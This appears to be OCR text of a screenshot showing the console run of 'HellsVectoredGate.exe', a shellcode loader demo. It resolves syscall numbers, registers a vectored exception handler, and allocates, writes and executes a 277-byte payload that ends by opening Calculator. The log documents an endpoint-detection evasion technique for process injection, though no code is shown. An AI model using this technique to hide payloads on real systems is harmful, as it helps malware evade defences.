 Command Prompt
C:\Windows\Tasks>HellsVectoredGate.exe
[+] NtAllocateVirtualMemory:    SSN: 0x18 | Random Syscall instr: 0x00007FF9FB46D8B2
[+] NtWriteVirtualMemory:       SSN: 0x3A | Random Syscall instr: 0x00007FF9FB46DCF2
[+] NtProtectVirtualMemory:     SSN: 0x50 | Random syscall instr: 0x00007FF9FB46DFB2
[+] NtCreateThreadEx:           SSN: 0xC2 | Random syscall instr: 0x00007FF9FB46EDE2
[+] NtWaitForSingleObject:      SSN: 0x04 | Random syscall instr: 0x00007FF9FB46D632
[+] VEH registered successfully: 0x000001D1CC97B060
[*] Going to allocate memory...
[!] Triggered ACCESS_VIOLATION exception!!!!
        [!] Exception address: 0x0000000000000018
[+] Allocated memory: 0x000001D1CC910000
[*] Going to write payload to allocated memory...
[!] Triggered ACCESS_VIOLATION exception!!!!
        [!] Exception address: 0x000000000000003A
[+] 277 bytes of payload written in allocated memory
[*] Going to change memory protection...
[!] Triggered ACCESS_VIOLATION exception!!!!
        [!] Exception address: 0x0000000000000050
[+] New access protection set
m[*] Going to create a new thread...
[!] Triggered ACCESS_VIOLATION exception!!!!
        [!] Exception address: 0x00000000000000C2
[+] New thread created: 0x00000000000000A4
[*] Going to call NtWaitForSingleObject...
[!] Triggered ACCESS_VIOLATION exception!!!!
        [!] Exception address: 0x0000000000000004
C:\Windows\Tasks>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =